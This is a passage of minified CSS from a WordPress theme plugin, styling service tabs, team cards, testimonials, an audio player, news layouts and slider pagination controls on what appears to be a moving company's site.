50%;}.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_header{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-origin:0% 50%;-ms-transform-origin:0% 50%;transform-origin:0% 50%;}.sc_services_tabs.effect_flip .sc_services_item_active .sc_services_item_content,.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_content{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}@media (max-width:767px){.sc_services_tabs .sc_services_item_header{display:none;}.sc_services_tabs .sc_services_item_content{display:block;width:100%;}.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_content{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}}@media (max-width:479px){.sc_services_tabs .sc_services_tabs_list{display:none;}.sc_services_tabs .sc_services_tabs_content{width:100%;position:static;left:auto;top:auto;}.sc_services_tabs.effect_flip .sc_services_item{-webkit-perspective:none;-ms-perspective:none;perspective:none;}.sc_services_tabs .sc_services_item{position:static;left:auto;top:auto;opacity:1 !important;}.sc_services_tabs .sc_services_item + .sc_services_item{margin-top:2em;}.sc_services_tabs .sc_services_item_header,.sc_services_tabs .sc_services_item_content{display:block;width:100%;height:auto;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;}.sc_services_tabs .sc_services_item_header{height:15em;}.sc_services_tabs .sc_services_item_content_inner{position:static;top:auto;left:auto;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;}}.services_page .services_page_header{margin-bottom:2em;}.sc_team_short .sc_team_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_team_default .sc_team_item{background-color:#fafafa;margin-bottom:2em;}.sc_team_default.slider_swiper .sc_team_item,.sc_team_default .columns_padding_bottom .sc_team_item{margin-bottom:0;}.sc_team_default .sc_team_item_thumb{margin-bottom:0;}.sc_team_default .sc_team_item_thumb img{width:100%;}.sc_team_default .sc_team_item_info{padding:1.5em 2em;}.sc_team_default .sc_team_item_title{margin:0;}.sc_team_default .sc_team_item_subtitle{font-size:.93333em;line-height:1.5em;}.sc_team_default .sc_team_item_content{margin-top:1.5em;margin-bottom:1.5em;}.sc_team_default .sc_team_item_content p{margin:0;}.sc_team_default .sc_team_item_socials{margin:0 -.5em 0 0;}.sc_team_default .sc_team_item_socials .social_item{margin:.5em .5em 0 0;}.sc_team_default .sc_team_item_button{margin:1em 0 0;}.sc_team_short .sc_team_item_title{margin:0;}.sc_team_short .sc_team_item_subtitle{font-size:.93333em;line-height:1.5em;}.sc_team .sc_team_item_thumb .sc_team_item_title a,.sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.sc_team .sc_team_item_thumb .sc_team_item_content a{color:#fff;}.sc_team .sc_team_item_thumb .sc_team_item_content{font-style:normal;}.sc_team .sc_team_item_thumb .sc_team_item_socials{margin:.5em -.5em 0 0;}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item{margin:.5em .5em 0 0;display:inline-block;}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{display:inline-block;text-align:center;width:2em;height:2em;line-height:2em;background-color:transparent;border:1px solid #fff;color:#fff;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}.sc_team_short .sc_team_item_thumb{border-bottom:5px solid #efa758;}.team_member_page .team_member_header{overflow:hidden;}.team_member_page .team_member_featured{float:left;width:33%;padding:0 2.5em .75em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.team_member_page .team_member_featured .team_member_avatar{border:15px solid #f0f0f0;}.team_member_page .team_member_socials{margin:1em 0 0 0;text-align:center;}.team_member_page .team_member_socials .social_item{margin:0 3px 3px 0;}.team_member_page .team_member_title{margin:0;}.team_member_page .team_member_position{margin:0;}.team_member_page .team_member_details{margin-top:1em;}.team_member_page .team_member_brief_info{margin-top:1em;}.team_member_page .team_member_brief_info_title{margin:0;}.team_member_page .team_member_brief_info_text{font-style:italic;}.team_member_page .team_member_content{margin-top:1em;}.sc_testimonials_title,.sc_testimonials_subtitle,.sc_testimonials_descr,.sc_testimonials_button{text-align:center;}.sc_testimonials_item_content{text-align:center;font-size:1.2em;}.sc_testimonials [class*="column"] .sc_testimonials_item_content{text-align:left;font-size:1em;}.sc_testimonials_item_content:before{content:"";font-family:"trx_addons_icons";font-size:1.5em;line-height:1.5em;color:#efa758;display:block;margin-bottom:2em;}.sc_testimonials_item_content p{margin:0;}.sc_testimonials_item_content p+p{margin-top:1em;}.sc_testimonials_item_author{margin:3em auto 0;max-width:22em;padding:1.5em .5em 1.5em 1.3em;background-color:#292929;color:#fff;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_testimonials [class*="column"] .sc_testimonials_item_author{text-align:left;padding-left:0;}.sc_testimonials_item_author_avatar,.sc_testimonials_item_author_data{display:inline-block;vertical-align:middle;}.sc_testimonials_item_author_avatar{overflow:hidden;margin:0 1.3em 0 .6em;width:5em;height:5em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_testimonials_item_author_data{max-width:50%;}.sc_testimonials_item_author_title{margin:0;color:#fff;}.sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:.5em;color:#ddd;font-size:.9286em;line-height:1.3em;}.sc_testimonials_simple .sc_testimonials_item_author_data:before{content:" ";width:1px;height:1.5em;margin:1.3em auto;background-color:#ddd;display:inline-block;vertical-align:middle;}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-left:1px solid #ddd;padding-left:1.5em;}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data:before{display:none;}.trx_addons_audio_player{padding:1em;position:relative;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_audio_player.with_cover{background-position:center center;background-size:cover;}.trx_addons_audio_player.with_cover:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.trx_addons_audio_player.without_cover{border:1px solid #f0f0f0;background-color:#f7f7f7;}.trx_addons_audio_player .audio_info{position:relative;z-index:2;}.trx_addons_audio_player .audio_author,.trx_addons_audio_player .audio_caption{margin:.5em .5em 1em;}.trx_addons_audio_player .audio_author + .audio_caption{margin-top:-.5em;}.trx_addons_audio_player .audio_frame{width:100%;overflow:hidden;position:relative;z-index:2;}.trx_addons_audio_player .audio_info+.audio_embed{margin-top:1em;}.trx_addons_audio_player .mejs-offscreen{display:none !important;}.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total{-webkit-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important;margin-top:6px !important;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";display:block;border:1px solid #575757;position:absolute;left:-2px;right:-2px;top:-2px;bottom:-2px;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{padding-top:10px !important;color:#333;}.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-float{border:none;}.trx_addons_audio_player .mejs-container{margin:0 !important;}.trx_addons_audio_player .mejs-container,.trx_addons_audio_player .mejs-embed,.trx_addons_audio_player .mejs-embed body,.trx_addons_audio_player .mejs-container .mejs-controls{background:transparent !important;border-width:0 !important;}.trx_addons_audio_player .mejs-container:not(.mejs-video){height:44px !important;border:0 !important;}.trx_addons_audio_player .mejs-container .mejs-controls{height:42px !important;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";display:block;background:#ddd;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-border-radius:2px;border-radius:2px;border:0;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-buffering,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-loaded,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-current,.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:4px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{font-size:.666em !important;margin-top:5px !important;}.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider{margin-top:4px !important;}.trx_addons_audio_player .mejs-controls div.mejs-time-rail{margin-top:8px !important;}.trx_addons_audio_player .mejs-controls .mejs-button button{margin:5px !important;background-image:url("https://movingcompany.com.bd/wp-content/plugins/trx_addons/css/controls.png") !important;}.trx_addons_audio_player .mejs-controls .mejs-button button.nitro-lazy{background-image:none !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button{margin-left:10px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button:hover,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-playpause-button{-webkit-border-radius:50%;border-radius:50%;margin-top:7px !important;margin-right:6px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button{margin-right:0 !important;}.sc_recent_news_header{padding-bottom:1em;border-bottom:3px solid #000;margin-bottom:2em;}.sc_recent_news_header_captions,.sc_recent_news_header_categories{display:inline-block;vertical-align:bottom;}.sc_recent_news_header_split .sc_recent_news_header_captions,.sc_recent_news_header_split .sc_recent_news_header_categories{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_header_split .sc_recent_news_header_captions{padding-right:2em;}.sc_recent_news_title{margin:0;text-transform:uppercase;}.sc_recent_news_subtitle{margin:0;text-transform:uppercase;font-weight:400;}.sc_recent_news_header_split .sc_recent_news_header_categories{line-height:1.5em;text-align:right;}.sc_recent_news_header_split .sc_recent_news_header_categories>*{display:inline-block;margin-left:1em;text-transform:uppercase;font-size:.9333em;}.sc_recent_news_header_category_item_more{position:relative;z-index:1000;cursor:pointer;}.sc_recent_news_header_category_item_more:after{content:"";font-family:"trx_addons_icons";display:inline-block;margin-left:.5em;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_recent_news_header_category_item_more.opened:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.sc_recent_news_header_more_categories{display:none;position:absolute;right:0;top:2em;z-index:1;border:1px solid #eee;text-align:left;padding:.5em 1px;}.sc_recent_news_header_more_categories>a{display:block;white-space:nowrap;line-height:2em;padding:0 1.5em;}.sc_recent_news .post_item{background-color:transparent;text-align:left;overflow:hidden;position:relative;}.sc_recent_news .post_item.post_accented_on{margin-bottom:2em;}.sc_recent_news .post_item.post_accented_off{margin-bottom:1em;}.sc_recent_news_style_news-magazine .post_accented_border{padding-bottom:2em;}.sc_recent_news .post_item .post_featured{margin-bottom:0;}.sc_recent_news .post_item .post_featured img{width:100%;}.sc_recent_news .post_accented_on .post_featured{margin-bottom:1.5em;}.sc_recent_news_with_accented .post_accented_off .post_featured{float:left;margin-bottom:0;width:35%;}.sc_recent_news_with_accented .post_accented_off .post_header{float:left;width:65%;padding-left:1.5em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_without_accented .post_accented_off .post_featured{margin-bottom:1em;}.sc_recent_news .post_item .post_featured_bg{position:absolute !important;left:0;top:0;right:0;bottom:0;}.sc_recent_news .post_item .post_featured_bg .post_thumb{display:block;position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-position:center;background-repeat:no-repeat;background-size:cover;}.sc_recent_news .post_item .post_featured .post_info{display:block;position:absolute;left:0;bottom:0;top:auto;padding:0 .8em;z-index:2;}.sc_recent_news .post_item .post_featured:hover .post_info,.sc_recent_news .post_item .post_featured .post_info{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;text-align:left;}.sc_recent_news .post_item .post_featured .post_info .post_categories{display:inline-block;padding:0 .6em;line-height:18px;font-size:12px;font-weight:normal;margin-bottom:.6em;background-color:#000;text-transform:uppercase;}.sc_recent_news .post_item .post_featured .post_info *,.sc_recent_news .post_item .post_featured .post_info *:hover{color:#fff;}.sc_recent_news .post_item .post_header{text-align:left;margin-bottom:0;}.sc_recent_news .post_item .post_title{margin:0;letter-spacing:0;line-height:1.1em;font-weight:400;}.sc_recent_news .post_item .post_meta{margin:.2em 0 1em !important;}.sc_recent_news .post_item .post_author,.sc_recent_news .post_item .post_date{display:inline-block;font-size:13px;line-height:1.5em;}.sc_recent_news .post_item .post_date:before{content:"|";display:inline-block;margin:0 .6em;font-size:.8462em;position:relative;top:-1px;}.sc_recent_news .post_item .post_content{margin-top:.8em;}.sc_recent_news .post_item .post_footer{margin-top:1em;}.sc_recent_news .post_item .post_footer .post_counters{text-align:left;float:none;width:100%;}.sc_recent_news .post_item .post_footer .post_counters .post_counters_item{padding:0 1em;font-size:12px;margin-left:0 !important;margin-right:.5em;margin-bottom:.5em;float:left;}.sc_recent_news .post_delimiter{margin-top:2em;margin-bottom:2em;}.sc_recent_news .post_delimiter:before{content:" ";display:block;height:0;border-top:1px solid #eee;}.sc_recent_news_style_news-excerpt{overflow:hidden;}.sc_recent_news_style_news-excerpt .post_item + .post_item{padding-top:2em;margin-top:2em;border-top:1px solid #eee;}.sc_recent_news_style_news-excerpt .post_featured{float:left;width:40%;margin-bottom:0;}.sc_recent_news_style_news-excerpt .post_body{overflow:hidden;float:left;width:60%;padding-left:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_style_news-portfolio .columns_wrap{margin-right:-.5em !important;}.sc_recent_news_style_news-portfolio [class*="column"]{padding:0 .5em .5em 0 !important;}.sc_recent_news_style_news-portfolio .post_item,.sc_recent_news_style_news-portfolio .post_featured,.sc_recent_news_style_news-announce .post_item,.sc_recent_news_style_news-announce .post_featured{margin-bottom:0 !important;}.sc_recent_news_style_news-portfolio .post_item .post_featured:after,.sc_recent_news_style_news-announce .post_item .post_featured:after{content:" ";position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.2);pointer-events:none;}.sc_recent_news_style_news-announce .post_item .post_featured:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(25%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.4)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);}.sc_recent_news_style_news-announce{overflow:hidden;}.sc_recent_news_style_news-announce .post_item{float:left;}.sc_recent_news_style_news-announce .post_size_full{width:100%;height:432px;}.sc_recent_news_style_news-announce .post_size_big{width:50%;height:216px;}.sc_recent_news_style_news-announce .post_size_medium{width:50%;height:108px;}.sc_recent_news_style_news-announce .post_size_small{width:25%;height:108px;}@media (max-width:1439px){.sc_recent_news_style_news-announce .post_size_medium .post_title,.sc_recent_news_style_news-announce .post_size_small .post_title{font-size:1.2em;}.sc_recent_news_style_news-announce .post_size_full{height:372px;}.sc_recent_news_style_news-announce .post_size_big{height:186px;}.sc_recent_news_style_news-announce .post_size_medium{height:93px;}.sc_recent_news_style_news-announce .post_size_small{height:93px;}}@media (max-width:1262px){.sc_recent_news_style_news-announce .post_size_full{height:344px;}.sc_recent_news_style_news-announce .post_size_big{height:172px;}.sc_recent_news_style_news-announce .post_size_medium{height:86px;}.sc_recent_news_style_news-announce .post_size_small{height:86px;}.sc_recent_news_style_news-announce .post_size_small .post_title{margin-bottom:.8em;}.sc_recent_news_style_news-announce .post_size_small .post_meta{display:none;}}@media (max-width:1135px){.sc_recent_news_style_news-announce .post_size_full{height:372px;}.sc_recent_news_style_news-announce .post_size_big{height:186px;}.sc_recent_news_style_news-announce .post_size_medium{height:93px;}.sc_recent_news_style_news-announce .post_size_small{height:93px;}}@media (max-width:1023px){.sc_recent_news_style_news-announce .post_size_full{height:336px;}.sc_recent_news_style_news-announce .post_size_big{height:168px;}.sc_recent_news_style_news-announce .post_size_medium{height:84px;}.sc_recent_news_style_news-announce .post_size_small{height:84px;}}@media (max-width:959px){.sc_recent_news_style_news-announce .post_item{float:none;}.sc_recent_news_style_news-announce .post_size_full{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_big{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_medium{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_small{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_full .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_big .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_medium .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_small .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_small .post_title{margin-bottom:0;}.sc_recent_news_style_news-announce .post_size_small .post_meta{display:block;}}@media (max-width:767px){.sc_recent_news_style_news-announce .post_size_full{height:168px;}.sc_recent_news_style_news-announce .post_size_big{height:168px;}.sc_recent_news_style_news-announce .post_size_medium{height:168px;}.sc_recent_news_style_news-announce .post_size_small{height:168px;}}@media (max-width:639px){.sc_recent_news_style_news-announce .post_size_full{height:124px;}.sc_recent_news_style_news-announce .post_size_big{height:124px;}.sc_recent_news_style_news-announce .post_size_medium{height:124px;}.sc_recent_news_style_news-announce .post_size_small{height:124px;}.sc_recent_news_style_news-announce .post_item .post_title{margin-bottom:.8em;}.sc_recent_news_style_news-announce .post_item .post_meta{display:none;}}@media (max-width:479px){.sc_recent_news_style_news-excerpt .post_item .post_featured{float:none;padding-right:0;margin-bottom:1.5em;width:100%;}.sc_recent_news_style_news-excerpt .post_item .post_body{float:none;width:100%;padding:0;}.sc_recent_news_header_split .sc_recent_news_header_captions,.sc_recent_news_header_split .sc_recent_news_header_categories{width:100%;padding-right:0;text-align:left;}.sc_recent_news_header_split .sc_recent_news_header_categories{margin-top:1em;}.sc_recent_news_header_split .sc_recent_news_header_categories>*{margin:0 1em 0 0;}.sc_recent_news_style_news-announce .post_size_full{height:112px;}.sc_recent_news_style_news-announce .post_size_big{height:112px;}.sc_recent_news_style_news-announce .post_size_medium{height:112px;}.sc_recent_news_style_news-announce .post_size_small{height:112px;}}.slider_swiper{display:none;position:relative;overflow:hidden;}.slider_swiper.swiper-container-coverflow,.slider_swiper.swiper-container-cube,.slider_swiper.swiper-container-flip{overflow:visible;}.slider_swiper_outer{position:relative;}.slider_swiper .swiper-slide{position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;}.slider_swiper.slider_type_images .swiper-slide{text-align:center;}.slider_swiper .swiper-slide>.slide_link{position:absolute;z-index:1;display:block;width:100%;height:100%;left:0;top:0;}.slider_swiper .slide_info{position:absolute;z-index:2;text-align:center;padding:0 3em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.slider_swiper .slide_info.slide_info_large{padding:2em;background-color:rgba(0,0,0,.6);}.slider_swiper .slide_overlay,.slider_swiper .slide_info.slide_info_large,.slider_swiper .slide_info a{-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.slider_swiper .slide_info.slide_info_large .slide_title,.slider_swiper .slide_info.slide_info_large .slide_title a,.slider_swiper .slide_info.slide_info_large:hover .slide_date,.slider_swiper .slide_info.slide_info_large:hover .slide_cats,.slider_swiper .slide_info.slide_info_large:hover .slide_cats a{color:#fff;}.slider_swiper .slide_info.slide_info_large:hover{background-color:rgba(0,0,0,.8);}.slider_swiper.slider_titles_center .slide_info.slide_info_large{width:40%;}.slider_swiper.slider_titles_center .slide_info{left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.slider_swiper.slider_titles_bottom .slide_info{left:0;right:0;bottom:0;}.slider_swiper.slider_titles_lb .slide_info{width:50%;left:0;bottom:0;}.slider_swiper.slider_titles_rb .slide_info{width:50%;right:0;bottom:0;}.slider_swiper .slide_info .slide_title{margin-top:.4em;}.slider_swiper .slide_overlay{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);}.slider_swiper .slide_overlay:hover{background-color:rgba(0,0,0,.7);}.slider_swiper.slider_multi .slide_info:not(.slide_info_large),.slider_swiper .slide_info:not(.slide_info_large){left:0;right:0;top:auto;bottom:2em;text-shadow:1px 1px #000;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large){bottom:3.5em;}.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large){bottom:2em;}.slider_swiper.slider_multi .slide_title,.slider_swiper .slide_info:not(.slide_info_large) .slide_title{font-size:1.5385em;margin:.2em 0;}.slider_swiper.slider_multi .slide_title,.slider_swiper.slider_multi .slide_title a,.slider_swiper .slide_info:not(.slide_info_large) .slide_title,.slider_swiper .slide_info:not(.slide_info_large) .slide_title a{color:#f0f0f0;}.slider_swiper.slider_multi .slide_title a:hover,.slider_swiper .slide_info:not(.slide_info_large) .slide_title a:hover,.slider_swiper.slider_multi .slide_cats a:hover,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats a:hover{color:#fff;}.slider_swiper.slider_multi .slide_date,.slider_swiper.slider_multi .slide_cats,.slider_swiper.slider_multi .slide_cats a,.slider_swiper .slide_info:not(.slide_info_large) .slide_date,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats a{color:#ccc;}.slider_titles_outside_wrap{position:absolute;z-index:8;left:0;bottom:1em;width:100%;max-height:7rem;text-align:center;}.slider_titles_outside_wrap .slide_info{display:none;}.slider_titles_outside_wrap .slide_title{margin:0;}.slider_swiper .swiper-pagination,.slider_swiper_outer .swiper-pagination{display:block;text-align:center;z-index:9;color:#fff;}.swiper-pagination-custom .swiper-pagination-button{width:3em;height:3em;border:2px solid #ddd;background-color:#f7f7f7;background-size:cover;background-repeat:no-repeat;opacity:.8;vertical-align:bottom;margin:0 4px;display:inline-block;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;}.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active{opacity:1;border-color:#efa758;}.slider_swiper_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:4em;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{left:0;top:auto;bottom:1em;width:100%;height:3em;line-height:3em;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{left:auto;bottom:auto;position:static;margin-top:1em;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-custom,.slider_swiper.slider_pagination_pos_right .swiper-pagination-custom{left:1em;top:50%;bottom:auto;width:auto;height:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.slider_swiper.slider_pagination_pos_right .swiper-pagination-custom{right:1em;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-button,.slider_swiper.slider_pagination_pos_right .swiper-pagination-button{display:block;margin:4px 0;width:2em;height:2em;}.slider_swiper .swiper-pagination-bullet,.slider_swiper_outer .swiper-pagination-bullet{width:10px;height:10px;background-color:#f7f7f7;background-size:cover;background-repeat:no-repeat;opacity:.8;vertical-align:bottom;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-bullets,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{left:0;top:auto;bottom:1em;width:100%;height:1.5em;line-height:1.5em;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{left:auto;bottom:auto;position:static;margin-top:1em;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-bullet,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullet,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullet{display:inline-block;margin:0 8px 0 0;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-bullets,.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullets{left:1em;top:50%;bottom:auto;width:auto;height:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullets{right:1em;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-bullet,.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullet{display:block;margin:8px 0 0 0;}.slider_swiper .swiper-pagination-fraction,.slider_swiper_outer .swiper-pagination-fraction{font-size:.8667em;height:1.7em;line-height:1.7em;left:0;top:auto;bottom:1.5em;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-fraction{position:static;margin-top:1em;bottom:auto;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-fraction{text-align:left;padding-left:1em;}.slider_swiper.slider_pagination_pos_right .swiper-pagination-fraction{text-align:right;padding-right:1em;}.slider_swiper_outer.slider_outer_pagination_pos_left>.swiper-pagination-fraction,.slider_swiper_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{width:7rem;bottom:5rem;}.slider_swiper_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{left:auto;right:0;}.slider_swiper .swiper-pagination-fraction>*,.slider_swiper_outer .swiper-pagination-fraction>*{line-height:inherit;vertical-align:middle;}.slider_swiper .swiper-pagination-fraction>swiper-pagination-current,.slider_swiper_outer .swiper-pagination-fraction>.swiper-pagination-current{font-size:2em;line-height:1.2em;}.slider_swiper.slider_direction_horizontal .swiper-pagination-progress,.slider_swiper_outer.slider_outer_direction_horizontal .swiper-pagination-progress{height:6px;top:auto;bottom:0;}.slider_swiper.slider_pagination_pos_right .swiper-pagination-progress,.slider_swiper_outer.slider_outer_pagination_pos_right .swiper-pagination-progress{left:auto;right:0;}.sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:1em;}.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{bottom:.5em;}.sc_item_slider.slider_outer_pagination .swiper-pagination-bullet{border-color:#ddd;}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next,.slider_swiper .slider_prev,.slider_swiper .slider_next,.slider_swiper_outer .slider_prev,.slider_swiper_outer .slider_next{background-image:none !important;background-color:rgba(0,0,0,.5);color:#fff;width:3em;height:3em;line-height:3em;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_slider_controls .slider_prev.nitro-lazy,.sc_slider_controls .slider_next.nitro-lazy,.slider_swiper .slider_prev.nitro-lazy,.slider_swiper .slider_next.nitro-lazy,.slider_swiper_outer .slider_prev.nitro-lazy,.slider_swiper_outer .slider_next.nitro-lazy{background-image:none !important;}.sc_slider_controls .slider_prev:before,.sc_slider_controls .slider_next:before,.slider_swiper .slider_prev:before,.slider_swiper .slider_next:before,.slider_swiper_outer .slider_prev:before,.slider_swiper_outer .slider_next:before{margin:0;font-family:"trx_addons_icons";}.sc_slider_controls .slider_prev:before,.slider_swiper 